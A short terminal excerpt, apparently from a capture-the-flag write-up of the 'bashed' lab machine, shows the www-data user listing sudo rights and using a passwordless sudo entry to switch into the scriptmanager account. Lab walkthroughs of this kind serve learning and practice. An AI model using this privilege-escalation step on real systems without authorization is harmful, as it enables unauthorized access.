 www-data@bashed:/home$ sudo -l
Matching Defaults entries for www-data on bashed:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on bashed:
    (scriptmanager : scriptmanager) NOPASSWD: ALL
www-data@bashed:/home$ ls
arrexel  scriptmanager
www-data@bashed:/home$ sudo -u scriptmanager bash
scriptmanager@bashed:/home$ id
uid=1001(scriptmanager) gid=1001(scriptmanager) groups=1001(scriptmanager)
scriptmanager@bashed:/home$